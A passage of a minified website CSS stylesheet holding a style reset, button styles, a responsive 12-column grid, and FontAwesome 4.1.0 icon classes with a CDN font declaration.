Neue",Arial,Helvetica,sans-serif}img{border:0;vertical-align:bottom}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#ccc}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}.button{border:solid 1px #ddd;background:transparent;border-radius:4px;font-size:14px;padding:6px 15px;margin:0;display:inline-block;line-height:20px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.button[disabled]{pointer-events:none;cursor:not-allowed;webkit-box-shadow:none;box-shadow:none;filter:alpha(opacity=50);opacity:.5}.button:active{background-image:none;outline:0;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button-block{display:block;width:100%}.button-large{padding:15px 20px;font-size:24px;line-height:24px}.button-big{padding:10px 15px;font-size:18px;line-height:22px}.button-small{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-little{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button.bg-main,.button.bg-sub,.button.bg-dot,.button.bg-black,.button.bg-gray,.button.bg-red,.button.bg-yellow,.button.bg-blue,.button.bg-green{color:#fff}.layout{width:100%}.container,.container-layout{margin:0 auto;padding:0 10px}@media(min-width:760px){.container{width:750px}}@media(min-width:1000px){.container{width:1000px}}@media(min-width:1200px){.container{width:1200px}}.line{margin:0;padding:0}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12,.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12,.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12,.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{position:relative;min-height:1px}.line-big{margin-left:-10px;margin-right:-10px}
.line-big .x1,.line-big .x2,.line-big .x3,.line-big .x4,.line-big .x5,.line-big .x6,.line-big .x7,.line-big .x8,.line-big .x9,.line-big .x10,.line-big .x11,.line-big .x12,.line-big .xl1,.line-big .xl2,.line-big .xl3,.line-big .xl4,.line-big .xl5,.line-big .xl6,.line-big .xl7,.line-big .xl8,.line-big .xl9,.line-big .xl10,.line-big .xl11,.line-big .xl12,.line-big .xs1,.line-big .xs2,.line-big .xs3,.line-big .xs4,.line-big .xs5,.line-big .xs6,.line-big .xs7,.line-big .xs8,.line-big .xs9,.line-big .xs10,.line-big .xs11,.line-big .xs12,.line-big .xm1,.line-big .xm2,.line-big .xm3,.line-big .xm4,.line-big .xm5,.line-big .xm6,.line-big .xm7,.line-big .xm8,.line-big .xm9,.line-big .xm10,.line-big .xm11,.line-big .xm12,.line-big .xb1,.line-big .xb2,.line-big .xb3,.line-big .xb4,.line-big .xb5,.line-big .xb6,.line-big .xb7,.line-big .xb8,.line-big .xb9,.line-big .xb10,.line-big .xb11,.line-big .xb12{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.line-middle{margin-left:-5px;margin-right:-5px}.line-middle .x1,.line-middle .x2,.line-middle .x3,.line-middle .x4,.line-middle .x5,.line-middle .x6,.line-middle .x7,.line-middle .x8,.line-middle .x9,.line-middle .x10,.line-middle .x11,.line-middle .x12,.line-middle .xl1,.line-middle .xl2,.line-middle .xl3,.line-middle .xl4,.line-middle .xl5,.line-middle .xl6,.line-middle .xl7,.line-middle .xl8,.line-middle .xl9,.line-middle .xl10,.line-middle .xl11,.line-middle .xl12,.line-middle .xs1,.line-middle .xs2,.line-middle .xs3,.line-middle .xs4,.line-middle .xs5,.line-middle .xs6,.line-middle .xs7,.line-middle .xs8,.line-middle .xs9,.line-middle .xs10,.line-middle .xs11,.line-middle .xs12,.line-middle .xm1,.line-middle .xm2,.line-middle .xm3,.line-middle .xm4,.line-middle .xm5,.line-middle .xm6,.line-middle .xm7,.line-middle .xm8,.line-middle .xm9,.line-middle .xm10,.line-middle .xm11,.line-middle .xm12,.line-middle .xb1,.line-middle .xb2,.line-middle .xb3,.line-middle .xb4,.line-middle .xb5,.line-middle .xb6,.line-middle .xb7,.line-middle .xb8,.line-middle .xb9,.line-middle .xb10,.line-middle .xb11,.line-middle .xb12{position:relative;min-height:1px;padding-right:5px;padding-left:5px}.line-small{margin-left:-2px;margin-right:-2px}.line-small .x1,.line-small .x2,.line-small .x3,.line-small .x4,.line-small .x5,.line-small .x6,.line-small .x7,.line-small .x8,.line-small .x9,.line-small .x10,.line-small .x11,.line-small .x12,.line-small .xl1,.line-small .xl2,.line-small .xl3,.line-small .xl4,.line-small .xl5,.line-small .xl6,.line-small .xl7,.line-small .xl8,.line-small .xl9,.line-small .xl10,.line-small .xl11,.line-small .xl12,.line-small .xs1,.line-small .xs2,.line-small .xs3,.line-small .xs4,.line-small .xs5,.line-small .xs6,.line-small .xs7,.line-small .xs8,.line-small .xs9,.line-small .xs10,.line-small .xs11,.line-small .xs12,.line-small .xm1,.line-small .xm2,.line-small .xm3,.line-small .xm4,.line-small .xm5,.line-small .xm6,.line-small .xm7,.line-small .xm8,.line-small .xm9,.line-small .xm10,.line-small .xm11,.line-small .xm12,.line-small .xb1,.line-small .xb2,.line-small .xb3,.line-small .xb4,.line-small .xb5,.line-small .xb6,.line-small .xb7,.line-small .xb8,.line-small .xb9,.line-small .xb10,.line-small .xb11,.line-small .xb12{position:relative;min-height:1px;padding-right:2px;padding-left:2px}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12{float:left}.x1{width:8.33333333%}.x2{width:16.66666667%}.x3{width:25%}.x4{width:33.33333333%}.x5{width:41.66666667%}.x6{width:50%}.x7{width:58.33333333%}.x8{width:66.66666667%}.x9{width:75%}.x10{width:83.33333333%}.x11{width:91.66666667%}.x12{width:100%}.x0-left{left:0}.x1-left{left:8.33333333%}.x2-left{left:16.66666667%}.x3-left{left:25%}.x4-left{left:33.33333333%}.x5-left{left:41.66666667%}.x6-left{left:50%}.x7-left{left:58.33333333%}.x8-left{left:66.66666667%}.x9-left{left:75%}.x10-left{left:83.33333333%}.x11-left{left:91.66666667%}.x12-left{left:100%}.x0-right{right:0}.x1-right{right:8.33333333%}.x2-right{right:16.66666667%}.x3-right{right:25%}.x4-right{right:33.33333333%}.x5-right{right:41.66666667%}.x6-right{right:50%}.x7-right{right:58.33333333%}.x8-right{right:66.66666667%}.x9-right{right:75%}.x10-right{right:83.33333333%}.x11-right{right:91.66666667%}.x12-right{right:100%}.x0-move{margin-left:0}.x1-move{margin-left:8.33333333%}.x2-move{margin-left:16.66666667%}.x3-move{margin-left:25%}.x4-move{margin-left:33.33333333%}.x5-move{margin-left:41.66666667%}.x6-move{margin-left:50%}.x7-move{margin-left:58.33333333%}.x8-move{margin-left:66.66666667%}.x9-move{margin-left:75%}.x10-move{margin-left:83.33333333%}.x11-move{margin-left:91.66666667%}.x12-move{margin-left:100%}@media(min-width:300px){.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12{float:left}.xl1{width:8.33333333%}.xl2{width:16.66666667%}.xl3{width:25%}.xl4{width:33.33333333%}.xl5{width:41.66666667%}.xl6{width:50%}.xl7{width:58.33333333%}.xl8{width:66.66666667%}.xl9{width:75%}.xl10{width:83.33333333%}.xl11{width:91.66666667%}.xl12{width:100%}
.xl0-left{left:0}.xl1-left{left:8.33333333%}.xl2-left{left:16.66666667%}.xl3-left{left:25%}.xl4-left{left:33.33333333%}.xl5-left{left:41.66666667%}.xl6-left{left:50%}.xl7-left{left:58.33333333%}.xl8-left{left:66.66666667%}.xl9-left{left:75%}.xl10-left{left:83.33333333%}.xl11-left{left:91.66666667%}.xl12-left{left:100%}.xl0-right{right:0}.xl1-right{right:8.33333333%}.xl2-right{right:16.66666667%}.xl3-right{right:25%}.xl4-right{right:33.33333333%}.xl5-right{right:41.66666667%}.xl6-right{right:50%}.xl7-right{right:58.33333333%}.xl8-right{right:66.66666667%}.xl9-right{right:75%}.xl10-right{right:83.33333333%}.xl11-right{right:91.66666667%}.xl12-right{right:100%}.xl0-move{margin-left:0}.xl1-move{margin-left:8.33333333%}.xl2-move{margin-left:16.66666667%}.xl3-move{margin-left:25%}.xl4-move{margin-left:33.33333333%}.xl5-move{margin-left:41.66666667%}.xl6-move{margin-left:50%}.xl7-move{margin-left:58.33333333%}.xl8-move{margin-left:66.66666667%}.xl9-move{margin-left:75%}.xl10-move{margin-left:83.33333333%}.xl11-move{margin-left:91.66666667%}.xl12-move{margin-left:100%}}@media(min-width:760px){.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12{float:left}.xs1{width:8.33333333%}.xs2{width:16.66666667%}.xs3{width:25%}.xs4{width:33.33333333%}.xs5{width:41.66666667%}.xs6{width:50%}.xs7{width:58.33333333%}.xs8{width:66.66666667%}.xs9{width:75%}.xs10{width:83.33333333%}.xs11{width:91.66666667%}.xs12{width:100%}.xs0-left{left:0}.xs1-left{left:8.33333333%}.xs2-left{left:16.66666667%}.xs3-left{left:25%}.xs4-left{left:33.33333333%}.xs5-left{left:41.66666667%}.xs6-left{left:50%}.xs7-left{left:58.33333333%}.xs8-left{left:66.66666667%}.xs9-left{left:75%}.xs10-left{left:83.33333333%}.xs11-left{left:91.66666667%}.xs12-left{left:100%}.xs0-right{right:0}.xs1-right{right:8.33333333%}.xs2-right{right:16.66666667%}.xs3-right{right:25%}.xs4-right{right:33.33333333%}.xs5-right{right:41.66666667%}.xs6-right{right:50%}.xs7-right{right:58.33333333%}.xs8-right{right:66.66666667%}.xs9-right{right:75%}.xs10-right{right:83.33333333%}.xs11-right{right:91.66666667%}.xs12-right{right:100%}.xs0-move{margin-left:0}.xs1-move{margin-left:8.33333333%}.xs2-move{margin-left:16.66666667%}.xs3-move{margin-left:25%}.xs4-move{margin-left:33.33333333%}.xs5-move{margin-left:41.66666667%}.xs6-move{margin-left:50%}.xs7-move{margin-left:58.33333333%}.xs8-move{margin-left:66.66666667%}.xs9-move{margin-left:75%}.xs10-move{margin-left:83.33333333%}.xs11-move{margin-left:91.66666667%}.xs12-move{margin-left:100%}}@media(min-width:1000px){.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12{float:left}.xm1{width:8.33333333%}.xm2{width:16.66666667%}.xm3{width:25%}.xm4{width:33.33333333%}.xm5{width:41.66666667%}.xm6{width:50%}.xm7{width:58.33333333%}.xm8{width:66.66666667%}.xm9{width:75%}.xm10{width:83.33333333%}.xm11{width:91.66666667%}.xm12{width:100%}.xm0-left{left:0}.xm1-left{left:8.33333333%}.xm2-left{left:16.66666667%}.xm3-left{left:25%}.xm4-left{left:33.33333333%}.xm5-left{left:41.66666667%}.xm6-left{left:50%}.xm7-left{left:58.33333333%}.xm8-left{left:66.66666667%}.xm9-left{left:75%}.xm10-left{left:83.33333333%}.xm11-left{left:91.66666667%}.xm12-left{left:100%}.xm0-right{right:0}.xm1-right{right:8.33333333%}.xm2-right{right:16.66666667%}.xm3-right{right:25%}.xm4-right{right:33.33333333%}.xm5-right{right:41.66666667%}.xm6-right{right:50%}.xm7-right{right:58.33333333%}.xm8-right{right:66.66666667%}.xm9-right{right:75%}.xm10-right{right:83.33333333%}.xm11-right{right:91.66666667%}.xm12-right{right:100%}.xm0-move{margin-left:0}.xm1-move{margin-left:8.33333333%}.xm2-move{margin-left:16.66666667%}.xm3-move{margin-left:25%}.xm4-move{margin-left:33.33333333%}.xm5-move{margin-left:41.66666667%}.xm6-move{margin-left:50%}.xm7-move{margin-left:58.33333333%}.xm8-move{margin-left:66.66666667%}.xm9-move{margin-left:75%}.xm10-move{margin-left:83.33333333%}.xm11-move{margin-left:91.66666667%}.xm12-move{margin-left:100%}}@media(min-width:1200px){.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{float:left}.xb1{width:8.33333333%}.xb2{width:16.66666667%}.xb3{width:25%}.xb4{width:33.33333333%}.xb5{width:41.66666667%}.xb6{width:50%}.xb7{width:58.33333333%}.xb8{width:66.66666667%}.xb9{width:74%}.xb10{width:83.33333333%}.xb11{width:91.66666667%}.xb12{width:100%}.xb0-left{left:0}.xb1-left{left:8.33333333%}.xb2-left{left:16.66666667%}.xb3-left{left:25%}.xb4-left{left:33.33333333%}.xb5-left{left:41.66666667%}.xb6-left{left:50%}.xb7-left{left:58.33333333%}.xb8-left{left:66.66666667%}.xb9-left{left:75%}.xb10-left{left:83.33333333%}.xb11-left{left:91.66666667%}.xb12-left{left:100%}.xb0-right{right:0}.xb1-right{right:8.33333333%}.xb2-right{right:16.66666667%}.xb3-right{right:25%}.xb4-right{right:33.33333333%}.xb5-right{right:41.66666667%}.xb6-right{right:50%}.xb7-right{right:58.33333333%}.xb8-right{right:66.66666667%}.xb9-right{right:75%}.xb10-right{right:83.33333333%}.xb11-right{right:91.66666667%}.xb12-right{right:100%}.xb0-move{margin-left:0}.xb1-move{margin-left:8.33333333%}
.xb2-move{margin-left:16.66666667%}.xb3-move{margin-left:25%}.xb4-move{margin-left:33.33333333%}.xb5-move{margin-left:41.66666667%}.xb6-move{margin-left:50%}.xb7-move{margin-left:58.33333333%}.xb8-move{margin-left:66.66666667%}.xb9-move{margin-left:75%}.xb10-move{margin-left:83.33333333%}.xb11-move{margin-left:91.66666667%}.xb12-move{margin-left:100%}}@media(max-width:760px){.show-l{display:block!important}.hidden-l{display:none!important}}@media(min-width:761px) and (max-width:1000px){.show-s{display:block!important}.hidden-s{display:none!important}}@media(min-width:1001px) and (max-width:1200px){.show-m{display:block!important}.hidden-m{display:none!important}}@media(min-width:1201px){.show-b{display:block!important}.hidden-b{display:none!important}}@font-face{font-family:'FontAwesome';src:url('https://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('https://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('https://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('https://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('https://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-o:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-check:before{content:"\f00c"}.icon-times:before{content:"\f00d"}.icon-search-plus:before{content:"\f00e"}.icon-search-minus:before{content:"\f010"}.icon-power-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash-o:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-o:before{content:"\f016"}.icon-clock-o:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download:before{content:"\f019"}.icon-arrow-circle-o-down:before{content:"\f01a"}.icon-arrow-circle-o-up:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle-o:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}
.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-dedent:before,.icon-outdent:before{content:"\f03b"}.icon-indent:before{content:"\f03c"}.icon-video-camera:before{content:"\f03d"}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before,.icon-pencil-square-o:before{content:"\f044"}.icon-share-square-o:before{content:"\f045"}.icon-check-square-o:before{content:"\f046"}.icon-arrows:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-circle:before{content:"\f055"}.icon-minus-circle:before{content:"\f056"}.icon-times-circle:before{content:"\f057"}.icon-check-circle:before{content:"\f058"}.icon-question-circle:before{content:"\f059"}.icon-info-circle:before{content:"\f05a"}.icon-crosshairs:before{content:"\f05b"}.icon-times-circle-o:before{content:"\f05c"}.icon-check-circle-o:before{content:"\f05d"}.icon-ban:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share:before{content:"\f064"}.icon-expand:before{content:"\f065"}.icon-compress:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-circle:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye:before{content:"\f06e"}.icon-eye-slash:before{content:"\f070"}.icon-warning:before,.icon-exclamation-triangle:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-arrows-v:before{content:"\f07d"}.icon-arrows-h:before{content:"\f07e"}.icon-bar-chart-o:before{content:"\f080"}.icon-twitter-square:before{content:"\f081"}.icon-facebook-square:before{content:"\f082"}
.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-o-up:before{content:"\f087"}.icon-thumbs-o-down:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-o:before{content:"\f08a"}.icon-sign-out:before{content:"\f08b"}.icon-linkedin-square:before{content:"\f08c"}.icon-thumb-tack:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-sign-in:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-square:before{content:"\f092"}.icon-upload:before{content:"\f093"}.icon-lemon-o:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-square-o:before{content:"\f096"}.icon-bookmark-o:before{content:"\f097"}.icon-phone-square:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd-o:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0f3"}.icon-certificate:before{content:"\f0a3"}.icon-hand-o-right:before{content:"\f0a4"}.icon-hand-o-left:before{content:"\f0a5"}.icon-hand-o-up:before{content:"\f0a6"}.icon-hand-o-down:before{content:"\f0a7"}.icon-arrow-circle-left:before{content:"\f0a8"}.icon-arrow-circle-right:before{content:"\f0a9"}.icon-arrow-circle-up:before{content:"\f0aa"}.icon-arrow-circle-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-arrows-alt:before{content:"\f0b2"}.icon-group:before,.icon-users:before{content:"\f0c0"}.icon-chain:before,.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-flask:before{content:"\f0c3"}.icon-cut:before,.icon-scissors:before{content:"\f0c4"}.icon-copy:before,.icon-files-o:before{content:"\f0c5"}.icon-paperclip:before{content:"\f0c6"}.icon-save:before,.icon-floppy-o:before{content:"\f0c7"}.icon-square:before{content:"\f0c8"}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-square:before{content:"\f0d3"}.icon-google-plus-square:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}
.icon-columns:before{content:"\f0db"}.icon-unsorted:before,.icon-sort:before{content:"\f0dc"}.icon-sort-down:before,.icon-sort-desc:before{content:"\f0dd"}.icon-sort-up:before,.icon-sort-asc:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before,.icon-gavel:before{content:"\f0e3"}.icon-dashboard:before,.icon-tachometer:before{content:"\f0e4"}.icon-comment-o:before{content:"\f0e5"}.icon-comments-o:before{content:"\f0e6"}.icon-flash:before,.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before,.icon-clipboard:before{content:"\f0ea"}.icon-lightbulb-o:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-o:before{content:"\f0a2"}.icon-coffee:before{content:"\f0f4"}.icon-cutlery:before{content:"\f0f5"}.icon-file-text-o:before{content:"\f0f6"}.icon-building-o:before{content:"\f0f7"}.icon-hospital-o:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-square:before{content:"\f0fd"}.icon-plus-square:before{content:"\f0fe"}.icon-angle-double-left:before{content:"\f100"}.icon-angle-double-right:before{content:"\f101"}.icon-angle-double-up:before{content:"\f102"}.icon-angle-double-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before,.icon-mobile:before{content:"\f10b"}.icon-circle-o:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-o:before{content:"\f114"}.icon-folder-open-o:before{content:"\f115"}.icon-smile-o:before{content:"\f118"}.icon-frown-o:before{content:"\f119"}.icon-meh-o:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard-o:before{content:"\f11c"}.icon-flag-o:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-mail-reply-all:before,.icon-reply-all:before{content:"\f122"}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}
.icon-unlink:before,.icon-chain-broken:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-slash:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-o:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-circle-left:before{content:"\f137"}.icon-chevron-circle-right:before{content:"\f138"}.icon-chevron-circle-up:before{content:"\f139"}.icon-chevron-circle-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-h:before{content:"\f141"}.icon-ellipsis-v:before{content:"\f142"}.icon-rss-square:before{content:"\f143"}.icon-play-circle:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-square:before{content:"\f146"}.icon-minus-square-o:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-square:before{content:"\f14a"}.icon-pencil-square:before{content:"\f14b"}.icon-external-link-square:before{content:"\f14c"}.icon-share-square:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:"\f150"}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:"\f151"}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-s